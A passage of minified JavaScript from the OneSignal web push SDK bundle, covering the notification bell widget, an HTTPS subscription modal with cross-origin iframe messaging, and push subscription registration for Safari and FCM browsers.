e&&e.__esModule?e:{default:e}}(r),s={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default},function(e,t,n){"use strict";function i(e){if("string"!=typeof e)throw new TypeError("This library (validator.js) validates strings only")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PushNotSupportedError=function(e){function PushNotSupportedError(t){return e.call(this,"'"+t+"' is not a valid UUID")||this}return i.__extends(PushNotSupportedError,e),PushNotSupportedError}(r.default);t.default=PushNotSupportedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.MissingAppId=0]="MissingAppId"}(i=t.OneSignalApiErrorKind||(t.OneSignalApiErrorKind={}));var s=function(e){function t(t){var n=this;switch(t){case i.MissingAppId:n=e.call(this,"The API call is missing an app ID.")||this}return n}return r.__extends(t,e),t}(o.default);t.OneSignalApiError=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.AppState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.ServiceWorkerState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(27),o=function(e){function t(){return e.call(this,".onesignal-bell-launcher-badge","onesignal-bell-launcher-badge-opened",null,"onesignal-bell-launcher-badge-active",null,"hidden")||this}return i.__extends(t,e),t.prototype.increment=function(){if(!isNaN(this.content)){var e=+this.content;e+=1,this.content=e.toString()}},t.prototype.show=function(){var t=e.prototype.show.call(this);return OneSignal.notifyButton.setCustomColorsIfSpecified(),t},t.prototype.decrement=function(){if(!isNaN(this.content)){var e=+this.content;e-=1,this.content=e>0?e.toString():""}},t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(5),s=n(27),a=n(22),u=n(21),c=n(40),l=n(10),d=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-button",null,null,"onesignal-bell-launcher-button-active",null,"shown","")||this;return n.bell=t,n.events={mouse:"bell.launcher.button.mouse"},n.element.addEventListener("touchstart",function(){n.onHovering(),n.onTap()},{passive:!0}),n.element.addEventListener("mouseenter",function(){n.onHovering()}),n.element.addEventListener("mouseleave",function(){n.onHovered()}),n.element.addEventListener("touchmove",function(){n.onHovered()},{passive:!0}),n.element.addEventListener("mousedown",function(){n.onTap()}),n.element.addEventListener("mouseup",function(){n.onEndTap()}),n.element.addEventListener("click",function(){n.onHovered(),n.onClick()}),n}return i.__extends(t,e),t.prototype.onHovering=function(){(u.default.isEmpty(this.events.mouse)||"out"===u.default.getLast(this.events.mouse))&&o.default.trigger(a.default.EVENTS.HOVERING),u.default.put(this.events.mouse,"over")},t.prototype.onHovered=function(){u.default.put(this.events.mouse,"out"),o.default.trigger(a.default.EVENTS.HOVERED)},t.prototype.onTap=function(){this.pulse(),this.activate(),this.bell.badge.activate()},t.prototype.onEndTap=function(){this.inactivate(),this.bell.badge.inactivate()},t.prototype.onClick=function(){var e=this;if(o.default.trigger(a.default.EVENTS.BELL_CLICK),o.default.trigger(a.default.EVENTS.LAUNCHER_CLICK),!this.bell.message.shown||this.bell.message.contentType!=c.default.TYPES.MESSAGE){var t=u.default.getLast("subscription.optedOut");return this.bell.unsubscribed?t?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):(OneSignal.registerForPushNotifications(),this.bell._ignoreSubscriptionState=!0,OneSignal.once(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(){e.bell.message.display(c.default.TYPES.MESSAGE,e.bell.text["message.action.subscribed"],c.default.TIMEOUT).then(function(){e.bell._ignoreSubscriptionState=!1,e.bell.launcher.inactivate()})})):this.bell.subscribed?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):this.bell.blocked&&(l.default.isUsingSubscriptionWorkaround()?OneSignal.registerForPushNotifications():this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()})),this.bell.message.hide()}},t.prototype.pulse=function(){r.removeDomElement(".pulse-ring"),r.addDomElement(this.element,"beforeend",'<div class="pulse-ring"></div>'),this.bell.setCustomColorsIfSpecified()},t}(s.default);t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(5),s=n(2),a=n(3),u=n(28),c=n(22),l=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-dialog","onesignal-bell-launcher-dialog-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-dialog-body")||this;return n.bell=t,n.subscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #subscribe-button",n.unsubscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #unsubscribe-button",n.notificationIcons=null,n}return i.__extends(t,e),t.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?a.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome||this.notificationIcons.safari:r.safari?this.notificationIcons.safari||this.notificationIcons.chrome:void 0:null},t.prototype.show=function(){var t=this;return this.updateBellLauncherDialogBody().then(function(){return e.prototype.show.call(t)})},Object.defineProperty(t.prototype,"subscribeButtonSelectorId",{get:function(){return"subscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButtonSelectorId",{get:function(){return"unsubscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subscribeButton",{get:function(){return this.element.querySelector("#"+this.subscribeButtonSelectorId)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButton",{get:function(){return this.element.querySelector("#"+this.unsubscribeButtonSelectorId)},enumerable:!0,configurable:!0}),t.prototype.updateBellLauncherDialogBody=function(){var e=this;return OneSignal.getSubscription().then(function(t){a.clearDomElementChildren(document.querySelector(e.nestedContentSelector));var n="Nothing to show.",i="";if(e.bell.options.showCredit&&(i='<div class="divider"></div><div class="kickback">Powered by <a href="https://onesignal.com" class="kickback" target="_blank">OneSignal</a></div>'),e.bell.state===c.default.STATES.SUBSCRIBED&&!0===t||e.bell.state===c.default.STATES.UNSUBSCRIBED&&!1===t){var u="",l=e.getPlatformNotificationIcon();u=l?'<div class="push-notification-icon"><img src="'+l+'"></div>':'<div class="push-notification-icon push-notification-icon-default"></div>';var d="";d=e.bell.state!==c.default.STATES.SUBSCRIBED?'<button type="button" class="action" id="'+e.subscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.subscribe"]+"</button>":'<button type="button" class="action" id="'+e.unsubscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.unsubscribe"]+"</button>",n="<h1>"+e.bell.text["dialog.main.title"]+'</h1><div class="divider"></div><div class="push-notification">'+u+'<div class="push-notification-text-container"><div class="push-notification-text push-notification-text-short"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div></div></div><div class="action-container">'+d+"</div>"+i}else if(e.bell.state===c.default.STATES.BLOCKED){var l=null;r.chrome?r.mobile||r.tablet||(l=s.default.getOneSignalApiUrl().origin+"/bell/chrome-unblock.jpg"):r.firefox?l=s.default.getOneSignalApiUrl().origin+"/bell/firefox-unblock.jpg":r.safari&&(l=s.default.getOneSignalApiUrl().origin+"/bell/safari-unblock.jpg");var f="";l&&(f='<a href="'+l+'" target="_blank"><img src="'+l+'"></a></div>'),(r.mobile||r.tablet)&&r.chrome&&(f="<ol><li>Access <strong>Settings</strong> by tapping the three menu dots <strong>⋮</strong></li><li>Click <strong>Site settings</strong> under Advanced.</li><li>Click <strong>Notifications</strong>.</li><li>Find and click this entry for this website.</li><li>Click <strong>Notifications</strong> and set it to <strong>Allow</strong>.</li></ol>"),n="<h1>"+e.bell.text["dialog.blocked.title"]+'</h1><div class="divider"></div><div class="instructions"><p>'+e.bell.text["dialog.blocked.message"]+"</p>"+f+"</div>"+i}a.addDomElement(document.querySelector(e.nestedContentSelector),"beforeend",n),e.subscribeButton&&e.subscribeButton.addEventListener("click",function(){OneSignal.__doNotShowWelcomeNotification=!1,o.default.trigger(c.default.EVENTS.SUBSCRIBE_CLICK)}),e.unsubscribeButton&&e.unsubscribeButton.addEventListener("click",function(){return o.default.trigger(c.default.EVENTS.UNSUBSCRIBE_CLICK)}),e.bell.setCustomColorsIfSpecified()})},t}(u.default);t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(16),s=n(3),a=n(27),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher","onesignal-bell-launcher-active",null,null,"onesignal-bell-launcher-inactive","hidden","active")||this;return n.bell=t,n.wasInactive=!1,n}return i.__extends(t,e),t.prototype.resize=function(e){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){switch(n.label){case 0:if(!this.element)throw new o.InvalidStateError(o.InvalidStateReason.MissingDomElement);if("small"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-sm")||"medium"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-md")||"large"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-lg"))return[2,Promise.resolve(this)];if(s.removeCssClass(this.element,"onesignal-bell-launcher-sm"),s.removeCssClass(this.element,"onesignal-bell-launcher-md"),s.removeCssClass(this.element,"onesignal-bell-launcher-lg"),"small"===e)s.addCssClass(this.element,"onesignal-bell-launcher-sm");else if("medium"===e)s.addCssClass(this.element,"onesignal-bell-launcher-md");else{if("large"!==e)throw new Error("Invalid OneSignal bell size "+e);s.addCssClass(this.element,"onesignal-bell-launcher-lg")}return this.shown?[3,1]:[2,this];case 1:return[4,new Promise(function(e){if(0==t.targetTransitionEvents.length)return e(t);var n=setTimeout(function(){r.debug("Launcher did not completely resize (state: "+t.state+", activeState: "+t.activeState+").")},t.transitionCheckTimeout);s.once(t.element,"transitionend",function(i,r){if(i.target===t.element&&s.contains(t.targetTransitionEvents,i.propertyName))return clearTimeout(n),r(),e(t)},!0)})];case 2:return[2,n.sent()]}})})},t.prototype.activateIfInactive=function(){return this.inactive?(this.wasInactive=!0,this.activate()):s.nothing()},t.prototype.inactivateIfWasInactive=function(){return this.wasInactive?(this.wasInactive=!1,this.inactivate()):s.nothing()},t.prototype.clearIfWasInactive=function(){this.wasInactive=!1},t.prototype.inactivate=function(){var t=this;return this.bell.message.hide().then(function(){return t.bell.badge.content.length>0?t.bell.badge.hide().then(function(){return Promise.all([e.prototype.inactivate.call(t),t.resize("small")])}).then(function(){return t.bell.badge.show()}):Promise.all([e.prototype.inactivate.call(t),t.resize("small")])})},t.prototype.activate=function(){var t=this;return this.bell.badge.content.length>0?this.bell.badge.hide().then(function(){return Promise.all([e.prototype.activate.call(t),t.resize(t.bell.options.size)])}):Promise.all([e.prototype.activate.call(this),this.resize(this.bell.options.size)])},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Unknown=0]="Unknown",e[e.NoDeviceId=1]="NoDeviceId",e[e.OptedOut=2]="OptedOut"}(i=t.NotSubscribedReason||(t.NotSubscribedReason={}));var NotSubscribedError=function(e){function NotSubscribedError(t){var n=this;switch(t){case i.Unknown||i.NoDeviceId:n=e.call(this,"This operation can only be performed after the user is subscribed.")||this;break;case i.OptedOut:n=e.call(this,"The user has manually opted out of receiving of notifications. This operation can only be performed after the user is fully resubscribed.")||this}return n.reason=i[t],n}return r.__extends(NotSubscribedError,e),NotSubscribedError}(o.default);t.NotSubscribedError=NotSubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(48),a=n(2),u=n(4),c=n(73),l=n(83),d=n(84),f=n(3),g=function(){function e(){}return e.initHttp=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:switch(r.debug("Called %cinitHttp("+JSON.stringify(e,null,4)+")",f.getConsoleStyle("code")),t=a.default.getWindowEnv()){case u.WindowEnvironmentKind.OneSignalProxyFrame:return[3,1];case u.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,3];case u.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,5]}return[3,6];case 1:return OneSignal.proxyFrame=new c.default(e),[4,OneSignal.proxyFrame.initialize()];case 2:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),[3,7];case 3:return OneSignal.subscriptionPopup=new d.default(e),[4,OneSignal.subscriptionPopup.initialize()];case 4:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 5:return OneSignal.subscriptionModal=new l.default(e),OneSignal.subscriptionModal.establishCrossOriginMessaging(),OneSignal.subscriptionModal.initialize(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 6:return r.error("Unsupported HTTP initialization branch."),[3,7];case 7:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(49),u=n(13),c=n(52),l=n(2),d=n(18),f=n(11),g=n(3),p=n(33),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i.__extends(t,e),t.prototype.initialize=function(){var t=e.prototype.initialize.call(this);return s.default.trigger("httpInitialize"),t},t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new d.default(window,this.options.origin,this.options.origin),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,this.onProxyFrameInitializing.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,this.onRemoteNotificationPermission.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,this.onRemoteDatabaseGet.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,this.onRemoteDatabasePut.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,this.onRemoteDatabaseRemove.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,this.onUnsubscribeFromPush.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,this.onMarkPromptDismissed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,this.onIsSubscribed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,this.onUnsubscribeProxyFrame.bind(this)),this.messenger.listen()},t.prototype.retriggerRemoteEvent=function(e,t){this.messenger.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:e,eventData:t})},t.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+l.default.getWindowEnv().toString()+") Successfully established cross-origin communication."),this.finishInitialization(),[2,!1]})})},t.prototype.onProxyFrameInitializing=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return r.info("("+l.default.getWindowEnv().toString()+") The iFrame has just received initOptions from the host page!"),OneSignal.config=o(e.data.hostInitOptions,OneSignal.config,{pageUrl:e.data.pageUrl,pageTitle:e.data.pageTitle}),a.default.installNativePromptPermissionChangedHook(),[4,f.default.get("Options","defaultUrl")];case 1:return t=n.sent(),t?[3,3]:[4,f.default.put("Options",{key:"defaultUrl",value:new URL(OneSignal.config.pageUrl).origin})];case 2:n.sent(),n.label=3;case 3:return[4,f.default.put("Options",{key:"lastKnownHostUrl",value:OneSignal.config.pageUrl})];case 4:return n.sent(),[4,a.default.initSaveState(OneSignal.config.pageTitle)];case 5:return n.sent(),[4,a.default.storeInitialValues()];case 6:return n.sent(),[4,a.default.saveInitOptions()];case 7:if(n.sent(),navigator.serviceWorker&&"https:"===window.location.protocol)try{u.default.establishServiceWorkerChannel()}catch(e){r.error("Error interacting with Service Worker inside an HTTP-hosted iFrame:",e)}return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2]}})})},t.prototype.onRemoteNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,t.permissionManager.getReportedNotificationPermission(t.appConfig.safariWebId)];case 1:return n=i.sent(),e.reply(n),[2,!1]}})})},t.prototype.onRemoteDatabaseGet=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u,c;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.key,n.push(f.default.get(a,u));return[4,Promise.all(n)];case 1:return c=i.sent(),e.reply(c),[2,!1]}})})},t.prototype.onRemoteDatabasePut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.put(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onRemoteDatabaseRemove=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.remove(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onUnsubscribeFromPush=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:r.debug("(Reposted from iFrame -> Host) User unsubscribed but permission granted. Re-prompting the user for push."),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,g.unsubscribeFromPush()];case 2:return n.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[3,4];case 3:return t=n.sent(),r.debug("Failed to unsubscribe from push remotely:",t),[3,4];case 4:return[2]}})})},t.prototype.onMarkPromptDismissed=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return r.debug("(Reposted from iFrame -> Host) Marking prompt as dismissed."),[4,c.default.markHttpsNativePromptDismissed()];case 1:return t.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onIsSubscribed=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),e.reply(t),[2,!1]}})})},t.prototype.onUnsubscribeProxyFrame=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),t?[4,OneSignal.setSubscription(!1)]:[3,4];case 2:return n.sent(),[4,OneSignal.database.rebuild()];case 3:n.sent(),n.label=4;case 4:return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t}(p.default);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(13),a=n(10),u=n(2),c=n(18),l=function(){function e(e,t){this.appId=e,this.registrationOptions=t}return e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),[4,OneSignal.getNotificationPermission()];case 2:return t=n.sent(),this.url=u.default.getOneSignalApiUrl(),this.url.pathname="webPushModal",this.url.search=s.default.getPromptOptionsQueryString()+"&id="+this.appId.value+"&httpsPrompt=true&pushEnabled="+e+"&permissionBlocked="+("denied"===t)+"&promptType=modal",r.info("Loading iFrame for HTTPS subscription modal at "+this.url.toString()),this.modal=this.createHiddenSubscriptionDomModal(this.url.toString()),this.establishCrossOriginMessaging(),[2]}})})},e.prototype.createHiddenSubscriptionDomModal=function(e){var t=document.createElement("div");t.setAttribute("id","OneSignal-iframe-modal"),t.setAttribute("style","display:none !important"),t.innerHTML='<div id="notif-permission" style="background: rgba(0, 0, 0, 0.7); position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 3000000000; display: flex; align-items: center; justify-content: center;"></div>',document.body.appendChild(t);var n=document.createElement("style");n.innerHTML="@media (max-width: 560px) { .OneSignal-permission-iframe { width: 100%; height: 100%;} }",document.getElementsByTagName("head")[0].appendChild(n);var i=document.createElement("iframe");return i.className="OneSignal-permission-iframe",i.setAttribute("frameborder","0"),i.width=OneSignal._windowWidth.toString(),i.height=OneSignal._windowHeight.toString(),i.src=e,document.getElementById("notif-permission").appendChild(i),i},e.prototype.removeFrame=function(){var e=document.querySelector("#OneSignal-iframe-modal");e&&e.remove()},e.prototype.showSubscriptionDomModal=function(){document.getElementById("OneSignal-iframe-modal").setAttribute("style","")},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new c.default(this.modal,this.url.origin,this.url.origin),this.messenger.startPostMessageReceive(),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_LOADED,this.onModalLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_ACCEPTED,this.onModalAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_REJECTED,this.onModalRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onModalClosing.bind(this))},e.prototype.onModalLoaded=function(e){this.showSubscriptionDomModal(),o.default.trigger("modalLoaded")},e.prototype.onModalAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return r.debug("User accepted the HTTPS modal prompt.",location.origin),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("granted"),r.debug("Calling setSubscription(true)"),[4,a.default.registerForPush()];case 1:return e.sent(),[4,OneSignal.setSubscription(!0)];case 2:return e.sent(),[2]}})})},e.prototype.onModalRejected=function(e){r.debug("User rejected the HTTPS modal prompt."),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("denied")},e.prototype.onModalClosing=function(e){r.info("Detected modal is closing."),this.dispose()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Mobile="mobile",e.Tablet="tablet",e.Desktop="desktop"}(t.DevicePlatformKind||(t.DevicePlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(16),a=n(14),u=n(14),c=n(24),l=n(53),d=n(53),f=n(5),g=n(15),p=n(77),h=n(20),m=n(32),b=n(78),v=n(79),S=n(4),w=n(17),_=n(11),y=n(2),O=n(26),E=n(51),P=n(54),I=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.isSafari=function(){return r.safari&&void 0!==window.safari&&void 0!==window.safari.pushNotification},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:switch(e=y.default.getWindowEnv()){case S.WindowEnvironmentKind.CustomIframe:case S.WindowEnvironmentKind.Unknown:case S.WindowEnvironmentKind.OneSignalSubscriptionModal:case S.WindowEnvironmentKind.OneSignalSubscriptionPopup:case S.WindowEnvironmentKind.OneSignalProxyFrame:throw new s.InvalidStateError(s.InvalidStateReason.UnsupportedEnvironment)}switch(n=e){case S.WindowEnvironmentKind.ServiceWorker:return[3,1];case S.WindowEnvironmentKind.Host:return[3,3]}return[3,9];case 1:return[4,this.subscribeFcmFromWorker()];case 2:return t=i.sent(),[3,9];case 3:return[4,OneSignal.getNotificationPermission()];case 4:if(i.sent()===h.NotificationPermission.Denied)throw new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);return this.isSafari()?[4,this.subscribeSafari()]:[3,6];case 5:return t=i.sent(),[3,8];case 6:return[4,this.subscribeFcmFromPage()];case 7:t=i.sent(),i.label=8;case 8:return[3,9];case 9:return[4,this.registerSubscriptionWithOneSignal(t)];case 10:return r=i.sent(),"undefined"!=typeof OneSignal&&(OneSignal._sessionInitAlreadyRunning=!1),[2,r]}})})},e.prototype.subscribePartially=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.subscribeFcmFromPage()];case 1:return[2,e.sent()]}})})},e.prototype.requestPresubscribeNotificationPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return[2,e.requestNotificationPermission()]})})},e.prototype.unsubscribe=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(0!==e)return[3,1];throw new E.default;case 1:return 1!==e?[3,7]:y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker?[3,5]:[4,_.default.getSubscription()];case 2:return t=n.sent().deviceId,[4,w.default.updatePlayer(this.context.appConfig.appId,t,{notification_types:v.SubscriptionStateKind.MutedByApi})];case 3:return n.sent(),[4,_.default.put("Options",{key:"optedOut",value:!0})];case 4:return n.sent(),[3,6];case 5:throw new E.default;case 6:return[3,8];case 7:throw new E.default;case 8:return[2]}})})},e.requestNotificationPermission=function(){return new Promise(function(e){return window.Notification.requestPermission(e)})},e.prototype.registerSubscriptionWithOneSignal=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t=new m.PushRegistration,t.appId=this.config.appId,this.isSafari()?t.deliveryPlatform=p.DeliveryPlatformKind.Safari:r.firefox?t.deliveryPlatform=p.DeliveryPlatformKind.Firefox:t.deliveryPlatform=p.DeliveryPlatformKind.ChromeLike,t.subscriptionState=v.SubscriptionStateKind.Subscribed,e=b.RawPushSubscription.deserialize(e),t.subscription=e,[4,this.isAlreadyRegisteredWithOneSignal()];case 1:return i.sent()?[4,_.default.getSubscription()]:[3,6];case 2:return s=i.sent().deviceId,e.isNewSubscription()?[4,w.default.updateUserSession(s,t)]:[3,4];case 3:return n=i.sent(),o.info("Updated the subscriber's OneSignal session:",t),[3,5];case 4:n=s,o.debug("The existing push subscription was resubscribed, but not registering with OneSignal because the new subscription is identical."),i.label=5;case 5:return[3,8];case 6:return[4,w.default.createUser(t)];case 7:a=i.sent(),n=a,o.info("Subscribed to web push and registered with OneSignal:",t),i.label=8;case 8:return y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker&&f.default.trigger(OneSignal.EVENTS.REGISTERED),u=new O.Subscription,u.deviceId=n,u.optedOut=!1,this.isSafari()?u.subscriptionToken=e.safariDeviceToken:u.subscriptionToken=e.w3cEndpoint.toString(),[4,_.default.setSubscription(u)];case 9:return i.sent(),[2,u]}})})},e.prototype.isAlreadyRegisteredWithOneSignal=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,_.default.getSubscription()];case 1:return e=t.sent().deviceId,[2,!!e.value]}})})},e.prototype.subscribeSafariPromptPermission=function(){var e=this;return new Promise(function(t){window.safari.pushNotification.requestPermission(y.default.getOneSignalApiUrl().toString()+"/safari",e.config.safariWebId,{app_id:e.config.appId.value},function(e){t(e.deviceToken?e.deviceToken.toLowerCase():null)})})},e.prototype.subscribeSafari=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:if(e=new b.RawPushSubscription,!this.config.safariWebId)throw new c.SdkInitError(c.SdkInitErrorKind.MissingSafariWebId);return t=window.safari.pushNotification.permission(this.config.safariWebId).deviceToken,e.existingSafariDeviceToken=t,t||f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.subscribeSafariPromptPermission()];case 1:if(n=i.sent(),g.default.triggerNotificationPermissionChanged(),!n)throw new l.default(d.SubscriptionErrorReason.InvalidSafariSetup);return e.setFromSafariSubscription(n),[2,e]}})})},e.prototype.subscribeFcmFromPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return y.default.getWindowEnv()===S.WindowEnvironmentKind.ServiceWorker||window.Notification.permission!==h.NotificationPermission.Default?[3,2]:(f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.requestPresubscribeNotificationPermission()]);case 